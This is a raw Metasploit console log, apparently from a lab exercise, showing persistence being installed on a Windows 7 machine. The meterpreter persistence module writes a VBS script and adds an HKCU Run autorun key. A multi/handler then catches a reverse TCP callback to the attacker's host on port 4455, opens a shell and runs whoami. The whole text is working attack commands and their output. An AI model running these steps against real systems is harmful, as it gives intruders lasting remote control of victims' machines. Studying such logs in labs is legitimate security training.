 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set lhost 192.168.100.133
lhost => 192.168.100.133
msf6 exploit(windows/local/persistence) > set lport 4455
lport => 4455
msf6 exploit(windows/local/persistence) > set session 1
session => 1
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against WIN7-PC via session ID: 1
[+] Persistent VBS script written on WIN7-PC to C:\Users\win7\AppData\Local\Temp\RCLVjdmkU.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ECwFwA
[+] Installed autorun on WIN7-PC as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ECwFwA
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/WIN7-PC_20231203.0912/WIN7-PC_20231203.0912.rc
msf6 exploit(windows/local/persistence) > use multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.100.133
lhost => 192.168.100.133
msf6 exploit(multi/handler) > set lport 4455
lport => 4455
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.133:4455
[*] 192.168.100.135 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (175686 bytes) to 192.168.100.135
[*] Meterpreter session 2 opened (192.168.100.133:4455 -> 192.168.100.135:49157) at 2023-12-03 23:27:37 +0800
meterpreter > shell
Process 856 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
win7-pc\win7
C:\Windows\system32>